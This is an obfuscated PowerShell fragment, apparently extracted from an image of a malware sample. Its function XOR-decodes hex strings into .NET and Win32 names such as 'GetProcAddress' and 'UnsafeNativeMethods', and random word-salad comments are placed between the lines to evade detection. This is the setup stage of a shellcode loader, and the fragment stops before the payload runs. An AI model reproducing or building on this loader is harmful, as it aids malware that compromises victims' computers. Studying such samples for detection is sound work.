 179 Function Neurarthr02([String]$judasesmu) {
180 #Analerotik Prist Snevejr Regio Bath Crinicultu Glorefolk Prex Betjentfo
181 $Tronflge=($judasesmu.Length / 2)
182 $Strygerie = New-Object byte[] ($Tronflge)
183 #Iselgarde Tidend Likenessr Eleuin Crad Mousserede Duble Superav Strstevr Autec Sotw Reevokedg Viann Block Noneff Kvrulan Slage Kajs Coadsorben Arbejdstim Tilskud Semipatter
Indtelefo Unmercha Tifoldigst
184 For($bakeli=0; $bakeli -lt $judasesmu.Length; $bakeli+=2){
185 #Forh Velbe Lager Septu Overstat Amoebog Tilhrs Ecop Recantfi Scotchman Svnd Luisssvin Praecor Sindstil Meratia Steing Exponents Matchende Unwaxedned Haidukf spjse
186 $Strygerie[$bakeli/2] = [convert]::ToByte($judasesmu.Substring($bakeli, 2), 16)
187 #Ocyd Fleshmen Incombust Vitam Bucep Akontaehar Hemic Outga Lyssignalu Skalpell
188 $Strygerie[$bakeli/2] = ($Strygerie[$bakeli/2] -bxor 70)
189 }
190 #Anjouvindr Pailleta Binrforme Beke Tonelejern Snigglere Anhalam Overrae Nontr Ivrksttels Ldervarer Ollen Underk
191 [String][System.Text.Encoding]::ASCII.GetString($Strygerie)
192 }
193 #Bywords Wolvers udstansni Slvede Muckworms Plexigl Flov Askendek paatnkend Albu Ligulas Unpronou Ultrap Unmemori potageriep Keglerejs Shilli Standsn Bagworms Insti
194 $Theolepsy0=Neurarthr02 '153F3532232B68222A2A'
195 #Patienteng unsubside Shak Disen Salutato Real Flerbr Neuroplas Maanedsre Omprvestum Udtrtnin Ubesluts Benmi Ductorbet Stork subgl Ddsd Kennet Omkostnin Krngetleg Traktrers Samdrgt
Dressin udsgtemyop Prog Tringe Rectif actinoche bottlebi
196 $Theolepsy1=Neurarthr02 '0B2F2534293529203268112F287574681328352720230827322F30230B23322E292235'
197 #Cundited Plushertri Rmebrtsamb Initi Voiceless Antiaqu Fjerdingen Startkoord Aarsvrksbu Paagaae maister bumse Wernhe Resol Strobilraf Flnsernesp Despotis Fugtservi
198 $Theolepsy2=Neurarthr02 '0123321634292507222234233535'
199 #Acemil Drme Form Stathold Ferrugin Jaels farmaciens Umaade Agglut Geparder Taljerende unlumpymor Knibenderm turdanseb Graceful Dent Binuclea Antise Sked Artsnav Initiat Peglegge
200 $Theolepsy3=Neurarthr02 '153F3532232B68143328322F2B23680F283223342936152334302F252335680E2728222A23142320'
201 #Intern Chass Skidte Wairjul Perce Preli Nonpr Fremdate Blokd Absenter Misprinci Viklingaff Storku Lattenssl Sube jamiequene Oliveness Laparoh Daakal Sofficerer Stuppers Marmorplad